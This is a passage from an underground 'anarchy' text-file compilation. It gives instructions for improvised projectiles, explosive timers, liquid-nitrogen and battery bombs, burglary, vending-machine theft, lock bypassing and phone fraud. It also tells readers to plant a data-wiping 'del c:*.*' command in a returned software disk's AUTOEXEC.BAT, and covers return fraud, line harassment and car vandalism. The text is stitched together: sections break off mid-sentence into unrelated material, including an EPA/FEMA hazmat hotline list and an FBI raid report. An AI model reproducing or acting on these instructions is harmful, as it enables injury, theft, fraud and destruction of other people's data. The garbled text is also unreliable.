10.Have his lawyer cross-examine witnesses.

Again, these rights are for after you have been arrested.

**170.Down the Road' Missile by Exodus**

This missile is aptly named because it travels best down a street or road. This is nothing more that harmless phun intended to scare the living shit out of oncoming cars.

*How To Make A Missile*

All you need are:

- Hairspray can, or something else with flammable propellant (don't use spraypaint dipshit, it makes a big mess!)
- book of ordinary matches
- tape (clear if possible, its thinner)
- BB or pellet gun (use BB's if possible)

Instructions:

Tape the book of matches to the bottom of the can, y'know, the CONCAVE part. You might want to arrange the matches so that they are spread over a wide area of the bottom of the can, but close together.

Shake the can up vigorously. Now place the can on its side with the nozzle of the can pointed in the direction you want it to go, down a road, off a ramp, at your sister, etc.. Now stand back a bit, and shoot at the matches. It should take off at about 30 ft per sec!! What happens in case you couldn't tell, is the BB hits the matches and causes a spark, and at roughly the same time, punctures the weak bottom of the can. As the propellant sprays out, it hopefully comes in contact with the spark, and presto. If you don't do it right you'll blow a lot of money because each can only be used once, so experiment to find best results.

In The Air Missile:

Compile the rocket as stated before, and put it vertical on a stand of some sort with the bottom accessible. Place a section of PVC pipe 95ø preferred and shoot into the PVC pipe which should direct the BB upward, and the can should take off. Experiment w/ different cans, its hard to find ones that work perfectly, and still go higher than 30 ft.

**171.Phun With Shotgun Shells by Exodus**

This phile is for those have no concern for themselves or the person they wanna fuck over with this.(in short, a fucking MANIAC!!!)

*DoorBlams*(request information, I guess!?)

*MISC:*

INFORMATION UNLIMITED &nbsp;&nbsp;&nbsp;&nbsp; <<<---REALLY COOL SHIT, THE GOOD STUFF.
PO Box 716, Dept. PM294 &nbsp;&nbsp;&nbsp;&nbsp; (kinda expensive, so get ready to
Amherst, NH 03031 &nbsp;&nbsp;&nbsp;&nbsp; CARD!!)

FREE catalog (w/order, otherwise $1.00)

EDMUND SCIENTIFIC &nbsp;&nbsp; (always a fucking GREAT place to find the little
Dept. 14D2, &nbsp;&nbsp;&nbsp;&nbsp; nitty-gritty electronics that make up
C908 EdsCorp Bldg. &nbsp;&nbsp;&nbsp;&nbsp; colored boxes, and the like)
Barrington, NJ 08007

**173.Drip Timer &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; by Exodus**

Another method of time delay for explosives that are detonated by electric means, is the drip timer. Fill a 'baggy' with water and then add as much salt as the water will hold. Seal it, leaving some air inside. Then, tape the two contact wires from which the circuit has been broken, to the inside of a large cup. Place the baggy on the cup. Poke a hole in the top of the 'baggy', where there is air, and then make a hole in the bottom to let the water drain into the cup. As any Einstein figures, the salt water level in the cup will eventually conduct electricity at the moment both wires touch water, thus completing the circuit. I have yet to try this timer out, and I got the plans from a total idiot, phreaker nonetheless, and doubt it would work with any power source under 12v.

**174.Stealing &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; by Exodus**

It is strange just how many files there are out there that try to document the art of stealing. After all, it IS an art. You have to be calm, smooth, persistent, patient. Stealing is not an overnight-planned operation. You should try to prepare for at least a week or more when planning to steal from a house, and even LONGER when from a business. Story time, kiddies:

A long time ago, well, in the past year, my friends and I noticed that the building complex in our town was the perfect place to obtain unpaid-for items. We learned all we could about the complex, which was about 365,000 sqft, and each company consisted of an office (fully furnished with cool computer stuff), and a 10,000 sqft (roughly) warehouse, all interconnected, and all one level. This information was obtained through several calls to the town committee (board of development, or some shit like that, the place that you call for building permits, and the like.), and we obtained the blueprints for the whole complex. We planned a route from the side entrance through the warehouse, and into the offices, where all the good stuff is usually located. Now that we had our route, all we needed was a plan to get inside. Since this was our first major job, we spent a few good weeks on preparation. During the snow weather, we worked w/ a company to shovel the sidewalks of the complex. One night, at about 11 PM, we stopped shoveling in front of our planned job site, Campbell's Soup, Co. There was nobody there except the janitors that cleaned up the place (or so we thought). I asked the janitor if I could use the bathroom (I did have to go too) and he let me in. I must have surprised him when I knew exactly where the bathroom was! As I walked to it, I scanned for video cams, infrared guns/receivers (little boxes at entrances with a black glass square about 1" sq. at about knee height on each side). Nothing. The doors all had security magnetic detection at the tops, and also the windows. To think someone would break in through an obvious place like a large window, stupid. To my surprise, there were a few losers working late, and didn't really care that I was there at all. Take another Viverin' guys, I won't be here long. The smell of black coffee was stifling. The bathroom was located back by the office's entrance to the warehouse, and to my surprise, it was unlocked! The lights were on, and the place was totally empty, except for a few cardboard remains, and shelves, and that blessed side door. I walked over to the door to examine it. No security, no video cams in the warehouse, no nothing. Odd, usually these warehouses were kept tight as a hookers pussy. But it looked like they were packing up to move somewhere. Boxes on the office desks, etc.. The door was locked with a key deadbolt (pain to pick) and a regular door-knob key lock. No problem. I needed to stop that deadbolt from being locked, so I looked around for something to use....aha! There was some strange material like alum. foil on the ground, pliable, yet of a black color. I took out a small allen key (a thief never goes ANYWHERE without a small lockpicking tool) and crammed enough of the stuff into the keyhole so that a key could not be inserted far enough to turn, and the stuff was in to far to be pulled out. Viola! Back to the point of this story. When the time came to make our move, something strange happened. The place was abandoned for 3 days straight, most office equipment removed, and the front door left ajar, for all 3 days. We still decided to enter via our planned route. At 1:30 AM we went to the side door, and what a surprise, the deadbolt lock was open. Now to the knob lock. It was still locked, but not a problem. Knob locks usually look like this:

```
              |-wall socket>
   --------------------------
              |    )
d  -------------------------------|
o              |         |
o              |         )
r              |       )
               |     )
``````
-------------------------
              |
              |-wall socket>
```

The top sliding piece is about ¬" wide on popular locks, with the bar facing you, if the door swings outward. With the smallest allen key you can get, stick it in and repetitively push and slide it back towards the knob, but don't let go, because it is spring loaded and will snap back into place again. Now for the larger bar. Take another key and wedge it into the slot where the bar enters the
other wall (without the knob on it)! and do the same thing. This will be considerably harder to do than with the small tongue, but if you practiced like you should have, it will open with minimum effort. Now we were inside. We ran through the warehouse though the warehouse/office door (these are rarely locked, but try to prepare for it ahead of time by "cramming the lock" like I did) and into the office. The place was empty, no shelves, just desks, chairs, and boxes. The boxes contained modems, motherboards, bus cards, printers, cables, fone cable, and one contained a Zenith laptop computer! No shit, this is a true story! We took everything we could carry (5 people). We took all the above mentioned, as well as printer toner, fones, fone jacks, documents, desk chairs, insulated boxes and bags (static-free kind), even the little shit things, like outlet plates, light bulbs, ANYTHING!!! We went really crazy, and were out in 2 min 30 sec.(always set a time limit)

We wound up throwing half the shit away, but it felt great just to take anything that was not ours!! I have since then done other "jobs" with much more precision, and effort, as well as better rewards. Here are some tips that should be followed when attempting to steal:

- WEAR GLOVES!!!!!!!!!
- Backpacks for everyone to put the loot in.
- Always cas e the joint for at least a week and keep documented records of who leaves when, what time it closes, timed lights, etc...
- Have at least 4 phriends with you, and ,please, make sure they know what they are doing, no idiots allowed!
- Bring tools :small allen keys, both types of screwdrivers, standard size, and tiny, hacksaw blade, wire cutters and strippers, spraypaint-to leave your handle on the wall, hammer, mace, gun-if available, flashlights (duh), wire-good for re-routing door security, and bolt cutters.
- Designate a person to carry all the tools ONLY-don't have him pickup stuff and mix it with the tools, this will only slow you down later if you need to look fir a tool quickly.
- Designate a person to STAY PUT by the door and keep watch.
- Designate a timer, one who has a lighted stopwatch.
- Make runs NO LONGER THAT 3 MIN. EVEN THIS TIME IS EXTREMELY HIGH-TRY TO KEEP AS LOW AS POSSIBLE.
- Getaway vehicle (preferably NOT a van or pickup truck, these will be very suspicious to the pigs..er.I mean cops. And don't speed, or anything, this just attracts attention. Cover license plates till just before you get your asses going, so no one can report the plates to the pigs..oops!, damn, did it again, cops. Make sure you remove covering before leaving.
- Always keep flashlights pointed DOWN unless necessary, crawl under windows, no shouting, even if you find some phucking cool shit, on second thought, maybe painting your handle is a little stupid, so forget that, wear dark clothes OVER regular, non-suspicious clothes (get changed first thing in the car)
- Never brag about your findings in public, only on modem, or on BBS, and never give names of places, phriends, and exact names of things taken, (just say you 'borrowed' a 486DX 33 motherboard, don't say is a Intel 486DX 33 MHz for an IBM PS/1 model 50, serial #XXXXXXXXXXXX. that is just plain dumb)
- Have phun!! and never steal from your neighborhood.
- If you break into houses, never move stuff around; the longer it takes the yuppie family to realize that you were there, the better.
- WEAR GLOVES!!!!!!!!!!!!
- To get in windows: shoot window with BB gun, and place clear, sticky hard-cover book covering on the window over the hole, hopefully the impact of the shot was enough to crack the glass, and LEAN OR PUSH on the covered glass, do not hit or kick, and you will see that the majority of the glass will stick to the covering, and will make considerably less noise.
- Enter through basement windows preferably under a deck or steps.
- MAKE SURE THE PEOPLE WILL BE GONE FOR THE NIGHT AND THE NEIGHBORS ARE ASLEEP (GO FOR AROUND 2:30 AM)The only bad thing about loop lines, is that eventually the Gestapo finds out about the over-use of the line, and assigns the number to anyone who wants a new number for their fone. Then when phreaks begin to use the line again, thinking it is a loop, they get a pissed off yuppie who then has the call traced, and that's like putting your balls right in a door and slamming it. The operator will complain in your face, and say some bullshit like she has your number and will report any disturbances to the fone co. if she sees it again.

*Simple Virus/Easy Way To Return A Copied Program (hehe!)*

When you buy a game, or something from a computer store, copy it, and want to return it (I know all of you do this), sometimes all the store does is re-cellophane it and it goes back on the shelves without being re-tested. If the original floppies have an AUTOEXEC.BAT file on them to initiate the copying/decompression at boot-up, simply edit it to say:

```
cd\
del c:*.*
y
```

That'll make someone's day real funny, especially if the store tries to test it. Or, in most cases the store will not accept returned merchandise if it is not defective, so DEFECT IT. This is done by using a program that shows the date and time the originals were last modified (check for this BEFORE installing the program!!!!!!) such as DosShell, or XTGold. Then set the date and time on your computer to match the originals date and time (approx). Install the program, and/or copy the originals and manuals. Now fuck around with the decompression file (usually PKUNZIP), the installation file, and any others you see. Now the store has no reason, and MUST accept the product as a return, or sometimes they will give you a return check for the $$, and send the program back to the manufacturer, which is good, because it will then be recopied, resealed, and put back on the shelves somewhere for another phreaker to HACK!!

(If the above date/time matching is too much of a pain for the really retarded out there, set your computer date/time to any past ones close to the originals, and fuck with ALL the files, thus making them all match.)

*Battery Bombs:*

Batteries like Duracell, Eveready, Energizer, etc... are specially made for home use and will not under any condition, explode when simply connected to each other. Therefore, generic batteries are required. These batteries can be obtained in hick country, or from a shitty wholesaler. I've heard of phriends putting 9Vs in the fucking microwave for a minute or so, and this is supposed to disable the "exploder protector", but anyone who puts batteries in a microwave, should have the batteries explode on them. I never found out if 2 9v batts connected really do explode. I hope so.

*Any Blue Boxers??*

Not many people use blue boxes these days. They've become an eminent danger to phreakers. Ma Bell has new equipment to detect the use of tone-emitting boxes, and about the only safe place to box calls from is the handy-dandy pay phone at the end of the block. The only way to box calls today is to switch off to another switching system with another number: i.e.-

Call a store like Toys-'R'-Us, (1-908-322-6065 Livingston, NJ) and ask for the technical (video game) department. This switches the number from the above to the extension of the department, usually and extension, but it can be a totally different # you are sent to while you are on hold. This is VERY good. Bullshit the employee at the tech dept., and wait for HIM to hang up first. That disconnects you from his department, but not from the interconnections of the store. (It might even be possible to dial a number and get another department at this point). This is like 'stacking' trunks. Their dialtone (inside the store) may have a slightly higher/lower pitch than a dialtone at your house. This is what you want. Now, blow 2600 across the line, and you should have access to a trunk, and Bell Labs think that the store did it, and it is not usually questioned because the computer might think that it is part of their paging system. (not 100% sure, test around)

When someone (preferably who you don't give a shit about) calls, dial *69 to ring him back(If your area subscribes to this feature). What should happen is that the *69 tone asks the Bell computer to call back the person. The COMPUTER does the calling at this point. Now when your friend picks up, bullshit him into hanging up first. Now the computer is getting the dialtone first, then it passes it on to you. If you blow 2600 at this point, the computer may think it is its own equipment doing the calling. I'm REALLY not sure about this one. Hopefully this one works, but I can't test it because some fucked up, shit full, douche nozzle, pig fucker broke my MF box. <frown> MF boxes are not that hard to come by. Many hobby shops, music instrument stores, or electronic stores may sell the MF box itself, or one that detects tones, which can be used in the reverse way.

*Good Technical Phone Numbers:*

Sometimes the hardest part of getting technical support is finding a place to look. An easy place is MIT (HOME OF THE ORIGINAL PHREAKS) Find the number for the Electronic engineering campus, call and say you would like the number for (give room # make one up if you have to), orcall the person in charge of dorm assignments (buy a college book if you need to). Eventually, if done right, you will have a list of possible #s, and set your modem on scan, and look for carrier detect. One of these nerds...ahm! I mean Geniuses must have a computer with a modem, and these guys will answer about 100% of your technical problems.

*Practical Jokes:*

If you are into practical jokes like I am, than here is a book for you:

"The Second Official Handbook of Practical Jokes"

by: Peter Van Der Linden

There are hundreds of good practical jokes and phone scams, as well as a section of computer jokes, with a whole program of re-writing the COMMAND.COM file to be funnier than ever.

## 176.Shaving Cream Bomb by Exodus

This may not really be what we would consider a bomb, but it is a helluva great idea to phuck someone over. You will need:

- (1) Person you hate who has a car.
- (1)-Container of liquid nitrogen (try a science shop, or Edmund Scientific, mentioned in several places in this Cookbook)
- (6-10)-Cans of generic shaving cream.
- (1)-Free afternoon (preferably in FREEZING temperatures outside)
- (1-or more)-Pairs of pliers, for cutting and peeling.
- Some phriends.

Directions:

Find someone who owns a small compact car, and manage to find out where he keeps it at night (or while he is away!) Be able to open the car repeatedly.. Place a can in the liquid nitrogen for about 30 sec. Take it out and carefully and QUICKLY peel off the metal outside container, and you should have a frozen "block" of shaving cream. (It helps to have more than one container, and more phriends) Toss it into the car and do the same with all the cans. A dozen or more "blocks" like this can fill and lightly PRESSURIZE a small car. When he opens the door (hopefully he doesn't realize the mess inside due to the foggy windows), he will be covered with pounds of shaving cream that is a bitch to get out of upholstery.

PS!- Try to get one is his glove compartment!!!!!

## 177.Another good way to rip off a change or drink machine by ?îd ƒlèsh

You first get a nice new dollar to work with. Make sure there are no rips in it. Now, you get a thin piece of transparent plastic about 3/4 the width of the actual dollar. It must be a good 6" or longer. Next, you need some transparent tape. Scotch magic tape will work the best. You simply tape the plastic strip to the dollar. But, you must be careful not to tape it more than «" up the side of the dollar. Tape it on both sides (front and back, not top and bottom) of the dollar. Now, all you have to do is use it:

Walk casually up to the secluded machine. Take out your dollar, and put it into the machine. BE CAREFUL! Some of the more modern change machines have alarms! Most likely, though, drink or candy machines will not. Now, the machine starts taking your dollar.... You wait until your plastic strip is almost all the way into the machine, and then you pull with sufficient force to get the dollar out of the machine, but not rip it. If you did it correctly, you should have gotten whatever you bought, and still have your dollar for later use. On candy machines, though, make your selection, and then wait and pull the dollar out. Don't worry if you don't get it on the first few tries. It took me about 5 tries to master it. It DOES, I repeat DOES work for a fact if done correctly. If you just can't get it, though, either the machine is too sophisticated, or you put the tape up too high on the dollar. Have fun!!!!

## 178.Lockpicking for the EXTREME beginner... by ?îd ƒlèshThis is really a good method for opening doors that are locked. The only problem with this, though, is that it only works for outward opening doors. OK, here we go....

1.Realize you are not working with the actual lock, but that thing that sticks between the door and the wall.

2.See how that thing is curved on one side? Well, that is what we will be making use of.

3.Acquire a large paper-clip. If it is too short, it won't work. You have to also have a shoelace. Now, onto the construction...

4.Straighten the paper-clip.

5.Loop one end of the paper clip around the shoelace. The shoelace should be about 4/5 on one side of the clip and 1/5 on the other. Let's see if I can draw it.

```
------------------*************************************
                   -*
                     *******
```

--- is the paper clip
*** is the shoelace

That's not very good, but I hope you get the picture.

6.All you have to do now is curve the paper clip (no, I won't draw it)

7.With the curved paper-clip, stick it between the door and the wall, behind the metal thing that sticks between.

8.Feed it through with you hand, until you can grip both sides of the shoelace.

9.Now, simply pull the lace and the door at the same time, and VIOLA! the door is open.

I prefer this over regular lock-picking if the door opens outward, because it is a lot quicker. Lock picking can take 5 minutes... When done correctly this only takes 30 seconds! So, if you can, use this.

**179.ANARCHY 'N' EXPLOSIVES - PRELUDE VOLUME by Exodus**

For you people that like blowing things up and shit like that, here's something that's not as dangerous or as difficult as more of the explosives available (or able to create)... It's called the LNý Bomb (Short for Liquid Nitrogen Bomb). Very easy to make:

Ingredients:

- 1 Plastic Two Liter Bottle
- Enough Liquid Nitrogen To Fill The Bottle

Instructions:

Fill the bottle with liquid nitrogen. Then cap as tightly as possible. The vaporization of the nitrogen will create enough pressure in the bottle (within 5-15 minutes) to break it with a quite strong explosive force... Very Easy...

USE AT YOUR OWN RISK....

800 #'s to phuck with Compiled by The Duelist

CALL JYER INC. xxx-xxx-xxxx

Numbers with a ? either call forward to take you on some trip through switches, but I'm sure if you fuck around with it enough you will get there tone somewhere.

Have fun....... Later!

800-
4261244 ?
6456561 VMS
2471753 ?5244040 ?
6348026 ?
6677827 ?
8723425 ? (Extension dialer)
9928911 ? Modem
6242367 VMS (#)
4262468 ?
3389549 VMS
2220400 ?
5376001 ?
3439255 VMS (#)
8326979 ?
2339558 VMS
7299000 ?
5335545 ?
3332222 ?
3335555 VMS
3338888 ?

=========== TOLL-FREE NUMBERS AND ON-LINE DATABASES ==========

There are many toll-free assistance numbers and on-line databases available to federal, state, local, and private sector personnel. Some may be available through a federal or state agency, while others are publicly available on commercial systems or through private organizations. Except for their own, neither DOT nor FEMA endorses the following toll-free telephone numbers or on-line databases.

1. Federal and State Toll Free Technical Assistance Sources
2. Private Sector Toll Free Technical Assistance
3. Federal and State Agency Online Databases
4. Commercial and Private Online Databases

FEDERAL AND STATE TOLL FREE TECHNICAL ASSISTANCE SOURCES

US Coast Guard - National Response Center: 1-800-424-8802
in Washington, DC - (202)426-2675
(202)267-2675

EPA REGIONAL HOTLINES

EPA has now established a Hotline in each of it's regional offices to handle Title III reporting. Please make note of the number for the office in your area.

Nation-wide - (800) 535-0202

In Alaska and DC - (202) 479-2449

In the Regional Offices:

Region I - Boston, MA - (617) 565-3273
Region II - Edison, NJ - (201) 321-6765
Region III - Philadelphia, PA - (215) 597-1260
Region IV - Atlanta, GA - (404) 347-3222
Region V - Chicago, IL - (312) 886-6418
Region VI - Dallas, TX - (214) 655-7244
Region VII - Kansas City, KS - (913) 236-2806
Region VIII - Denver, CO - (303) 293-1730
Region IX - San Francisco, CA - (415) 974-7054
Region X - Seattle, WA - (206) 442-1270

Remember to report all hazardous materials releases to your Local Emergency Planning Committee representative and to your State Emergency Response Commission immediately!

TOXIC RELEASE INVENTORY REPORTING CENTEREPA has established a reading room in the Toxic Inventory Reporting Center (TRC) located at 470 L'Enfant Plaza East, SW, Suite 7103, Washington, DC 20024. The reading room provides a place for concerned citizens to review release data as supplied to the Environmental Protection Agency (through section 313 reporting). To date, the center has received more than 50,000 of the 300,000 release reports anticipated.

The TRC's is intended to serve as a central receipt point, aid in the sorting recording and storage of release data reported under Title III. Additionally the TRC is to provide an easy method to facilitate public inquiries. Anyone can access the chemical information by logging onto a data base and calling the information up by using CAS number, state, city and/or facility name.

Staff from Computer Based Systems, Inc. (EPA contractor) are on-hand to assist with system inquiries between 8:00 am and 4:00 PM, Monday through Friday. To schedule an appointment, please call (202)488-1501.

CHEMICAL EMERGENCY PREPAREDNESS PROGRAM (CEPP) - 1-(800) 535-0202
(202) 479-2449

Contact: Chemical Emergency Preparedness Program (CEPP)
Office of Solid Waste and Emergency Preparedness
US Environmental Protection Agency (WH-548A)
401 M Street, SW
Washington, DC 20460

EMERGENCY MANAGEMENT INFORMATION CENTER (EMIC) - 1-800-638-1821
(301) 447-6771 ext 6032

Contact: EMIC Librarian, Learning Resource Center

National Emergency Training Center
16825 South Seton Avenue
Emmitsburg, Maryland 21727

FEMA established EMIC (Emergency Management Information Center) to assist faculty, staff, students and off-campus users of the National Emergency Training Center Learning Resource Center with their research and information needs. EMIC is a special collection of natural and technological case study documents that can be requested for loan to state level fire and emergency management officials by applying in writing, on official letterhead, to the EMIC librarian. Other requests will be referred back to appropriate states for handling.

SUPERFUND AND RESOURCE CONSERVATION AND RECOVERY ACT - 1-800-424-9346
(202) 382-3000

Contact: For Superfund -- Office of Emergency and Remedial Response
US Environmental Protection Agency
401 M Street, SW
Washington, DC 20460

For CERCLA -- Office of Waste Programs Enforcement
US Environmental Protection Agency
401 M Street, SW
Washington, DC 20460

EPA established the toll free technical assistance hotline in 1980 to answer questions and provide documents to those needing information on the Superfund and Resource Conservation and Recovery Act.

TOXIC SUBSTANCES CONTROL ACT (TSCA) - (202) 554-1404

Contact: Toxic Substances Control Act Assistance Office
Office of Toxic Substances
US Environmental Protection Agency

PRIVATE SECTOR TOLL FREE TECHNICAL ASSISTANCE SUPPORT

CHEMTREC: 1-(800) 424-9300. Alaska, Hawaii and DC (202) 483-7616
Contact: Chemical Manufacturers Association2501 M Street, NW
Washington, DC 20037.

The Chemical Manufacturers Association set up the Chemical Transportation Emergency Center (CHEMTREC) to provide immediate assistance to those at the scene of accident, 24 hours a day, seven days a week. CHEMTREC maintains an online database on the chemical, physical, and toxicological properties and health effects of the thousands of products of the member companies. CHEMTREC operates in two stages: first, staff provide chemical information for use in onsite decision making involving handling the early stages of the problem and, second, notifies the manufacturer of the product of the accident for more detailed information and appropriate follow-up.

CHEMNET is activated by a call to CHEMTREC. If a member shipper cannot respond promptly to an incident and a chemical expert is required at a site, then the shipper can authorize a CHEMNET-contracted emergency response company to go in its place.

CHLOREP: Emergency contact through CHEMTREC above.
Contact: Chlorine Institute
342 Madison Avenue
New York, NY 10017.

The Chlorine Institute in 1972 established its Chlorine Emergency Plan (CHLOREP), a mutual-aid response network of chlorine manufacturers and packagers, to provide assistance at chlorine emergencies in the United States and Canada through telephone instructions to on-scene personnel or the dispatching of trained teams to sites. Response is activated by a call to CHEMTREC which in turn calls the designated CHLOREP contact, who notifies the appropriate team leader based upon CHLOREP's geographical sector team assignments.

CAER: Community Awareness and Emergency Response information line. This is a 2 minute recorded message informing callers of upcoming events related to coordinated emergency response planning. The CAER information number is (202) 463-1599 and is updated twice a month.

To submit an event to be publicized, send the materials to:

Todd Miller
CMA Communications Dept.
2501 M Street, NW
Washington, DC 20037

The Center for Fire Research in the National Bureau of Standards has established a public access computer bulletin board.

Contact: Doug Walton
System Operator

U(301) 975-6872

Information on the bulletin board includes:

- A listing of the most recent reports from the Center for Fire Research;
- Information on upcoming activities at the Center for Fire Research such as conferences, seminars and workshops; and
- Information on FIREDOC, the Center's fire research bibliographic system.

## FEDERAL AND STATE AGENCY ONLINE DATABASES

The Office of Solid Waste and Emergency Response (OSWER) bulletin board is intended to store communications and technology transfer among the Regions and with Headquarters staff involved in solid or hazardous waste regulation, permitting, or enforcement and with ORD scientists and engineers in Headquarters and laboratories who are supporting OSWER. The OWSER is operated under contract to the Office of Program Management Technology (OPMT). The OSWER BBS offers messages, bulletins, files and computer programs, databases, and conferences. Bulletins include OSWER technical training opportunities and ORD technology transfer seminars nationwide, new ORD technical publications, the top 25 compounds found at Superfund Sites, and the current status of the SITE technology demonstrations. Conferences include: Executive (for EPA managers only), Ground-Water Workstation, Ground-Water Monitoring and Remediation, Risk Management/Assessment, and Expert Systems/Geographic Information Systems. The BBS is primarily intended for EPA Regional, Headquarters, and ORD personnel, however, OSWER welcomes state and local government agencies and authorized EPA contractors. The BBS telephone number is (301) 589-8366, the voice line is (301) 589-8368.

The Hazardous Materials Information Systems (HMIS) offers two menu-driven programs to assist state, local and Federal agencies. The US Department of Transportation (DOT), Research and Special Programs Administration's (RSPA) project offers quick access to both exemptions information and informal interpretations. The exemptions menu provides access to the following: exemption numbers, exemption holders, expiration dates, container type and DOT specification, hazardous material, shipping name and class, and regulations affected. Theinterpretations menu provides access to informal interpretations issued by the Standards Division, Office of Hazardous Materials Transportation. Each search provides: requester, subject, commodity, container and regulations affected. This service is provided FREE to state, local, and federal agencies. Private sector organizations cannot get an account on the HMIS but can call to receive printouts on information they need (there is a fee for the printout). In order to gain access to the HMIS you must FIRST ESTABLISH AN ACCOUNT by contacting:

> Lessie Graves
> Office of Hazardous Materials Transportation
> Information Services Unit
> FTS/COMM: (202) 366-4555

Occupational Safety and Health Administration's (OSHA) Computerized Information System (OCIS) is designed to aid OSHA, State OSHA Program, and OSHA Area Office staff in responding to employers' and employees' occupational safety and health problems by maintaining quick access to various computerized information files. OCIS files are maintained on a Digital Vax 11/750 computer at the Salt Lake City Laboratory; BASIS is the database management software; system is accessed from OSHA and State Program offices only; files are menu driven; and new capabilities are under development.

Questions and comments can be directed to:

> OCIS Help Desk
> (801) 524-5366 or 524-5896
> FTS 588-5366 or 588-5896

The National Library of Medicine's (NLM) Toxicology Data Network (TOXNET) is a computerized system of toxicologically oriented data banks, offering a sophisticated search and retrieval package which permits efficient access to information on known chemicals and identifies unknown chemicals based on their characteristics. TOXNET files include: Hazardous Substances Data Bank (HSDB), Toxicology Data Bank (TDB), and Chemical Carcinogenesis Research Information ,System (CCRIS).

Registered NLM users can access TOXNET by direct dial or through TELENET or TYMNET telecommunications networks. The nations average search charges (per hour) are $75.00 for prime time.

For detailed information on TOXNET contact:

> National Library of Medicine
> Specialized Information Services
> Biomedical Files Implementation Branch
> 8600 Rockville Pike
> Bethesda, MD 20894
> (301) 496-6531 or 496-1131

*COMMERCIAL AND PRIVATE ONLINE DATABASES*

FIREDOC: Nations available From NBS

The Center for Fire Research in the National Bureau of Standards has made its computerized bibliographic system, FIREDOC, available for searching on-line. The system can be accessed by telephone using a computer as a terminal. About 7,000 items from the Center's collection are currently entered in the FIREDOC system. For further information including instructions on access and use of FIREDOC, contact:

> Nora Jason
> Technical Information Specialist
> Center for Fire Research
> (301) 975-6862

CFRBBS is a public access computer bulletin board sponsored by: the Center for Fire Research, National Bureau of Standards, US Department of Commerce, in Gaithersburg, MD 20899. It features computer programs developed by the Center of Fire Research. Contents of the board include: fire simulation programs, information on FIREDOC (the Center for Fire Research bibliographic search system; FIREDOC users guide; and FIREDOC compatible communications package), information on upcoming activities at the Center for Fire Research, and a listing of the most recent year's reports from the center. There is no connect fee for using the board; however the user pays for the phone call. For more information contact Doug Walton, System Operator, at (301) 975-6872.

Public Health Foundation's Public Health Network (PHN) users have full access to all GTE Medical Information Network (MINET) services, and can communicate directly with users in PHN and other divisions of MINET. Access to Surgeon General, NLM/NIH, CDC, and American Medical Association information services (e.g., Disease Information, Drug Information, Medical Procedure Coding, Socioeconomic Bibliography, Expert Medical Physician Information Retrieval and Education Service, Massachusetts General Hospital (MGH) Continuing Medical Education, and AP Medical News Service) are available ranging in price from $21 to $39 an hour of connect time.

Subscription fee, payable on a one-time basis is $500.00, each additional user is registered at $25.00, and a User's Guide costs $15.00. Connect time rates range from $14 an hour peak to $7 an hour off-peak, character transmission charges are $.05 per 1,000 characters.For detailed information on PHN or MINET contact:

The Public Health Foundation
1220 L Street, NW
Suite 350
Washington, DC 20005
(202) 898-5600

Information Consultants, Inc.'s Chemical Information System (ICIS) and Chemical Information System, Inc.'s (Fein Marquart Associates) System (CIS) are two competing companies which offer approximately 35 databases each, some similar, others different. Databases available for searching include, for example: Oil and Hazardous Materials Technical Assistance Data System (OHMTADS) with emphasis on environmental and safety data for spills response; Chemical Evaluation Search and Retrieval (CEASARS) gives very detailed, evaluated profiles with physical and chemical, toxicological and environmental information; NIOSH Registry of Toxic Effects of Chemical Substances (RTECS) with acute toxdata, TLV's, standards, aquatic tox, regulatory information, and NTP test status; Chemical Carcinogensis Research Information System (CCRIS) giving results of carcinogenicity, mutagenicity, tumor promotion and carcinogenicity tests under National Cancer Institute contract; GENETOX with genetic assay studies; AQUIRE with aquatic toxicity information; DERMAL with dermal toxicity information.

Subscriber ($300 per year and $25-85 per hour of connect time) and nonsubscriber ($50-115 per hour connect time) options exist.

For detailed information contact:

| CIS, Inc. | or | Information Consultants, Inc. |
|---|---|---|
| Fein Marquart Associates | | 1133 15th St., NW |
| 7215 York Road | | Washington, DC 20005 |
| Baltimore, MD 21212 | | (202) 822-5200 |
| (800) 247-8737 | | |

## 180. ANARCHY 'N' EXPLOSIVES - VOLUME 1 by Exodus

You may ask "Now why would I want to know some obsolete, unused, utterly useless, toll free numbers" Well, what you use this information for is up to you, and if you want to use it for some thing like... well, like, forcing that line to be busy for 2 straight days thus causing the company to lose money, is completely up to you.

```
Magazines
=-=-=-=-=
Playgirl Advisor       (800) 854-2878  (except CA)
TV Guide               (800) 523-7933  (except PA)
Ladie's Home Journal   (800) 327-8351  (except FA)
Sports Illustrated     (800) 621-8200  (except IL)
Book Digest Magazine   (800) 228-9700  (except Nebraska)
Money                  (800) 621-8200  (except IL)
Mail Order
=-=-=-=-=-
(bowling equip.)       (800) 323-1812  (except IL)
Edd the Florist, Inc.  (800) 247-1075  (except IA)
Golf Mail Order Co.    (800) 327-1760  (except FA)
Inflate-a-bed          (800) 835-2246  (except KS)
International Male     (800) 854-2795  (except CA)
Porta Yoga (c.c. orders)(800) 327-8912  (except FA)
Unique Products Co.    (800) 228-2049  (except Nebraska)
Ski Resorts
=-=-=-=-=-=
HN Concord             (800) 431-2217  (only New England States)
Mt. Snow               (800) 451-4211  (Eas orrn Seabord)
Ski Us at Franconia    (800) 258-0366  (Eastern Seabord)
Stevensville           (800) 431-2211  (New England States)
Mannequins
=-=-=-=-=-
Dann-Dee               (800) 621-3904  (except IL)
Car Rentals
=-=-=-=-=-=
A-Aaron, Inc.          (800) 327-7513  (except FA)
Airlines Rent-A/Car    (800) 228-9650  (FA only)
Dollar-A-Day           (800) 421-6868  (except FA)
Hertz                  (800) 261-1311  (Canada only)
Sears Rent-A-Car       (800) 228-2800  (except Nebraska)
```Thrifty Rent-A-Car (800) 331-4200 (except Oklahoma)
Newspapers
=-=-=-=-=-
Globe Gazette (800) 392-6622 (IA only)
Oil Daily (800) 223-6635 (except NY)
Christian Science Motor (800) 225-7090 (except MS)
Wall Street Journal (800) 257-0300 (except NJ)
The National Observer (800) 325-5990 (except MO)

FBI raids major Ohio computer bulletin board; action follows joint investigation with SPA.

The Federation Bureau of Investigation on Saturday, Jan. 30, 1993, raided "Rusty & Edie's," a computer bulletin board located in Boardman, Ohio, which has allegedly been illegally distributing copyrighted software programs. Seized in the raid on the Rusty & Edie's bulletin board were computers, hard disk drives and telecommunications equipment, as well as financial and subscriber records. For the past several months, the Software Publishers Association ("SPA") has been working with the FBI in investigating the Rusty & Edie's bulletin board, and as part of that investigation has downloaded numerous copyrighted business and entertainment programs from the board.

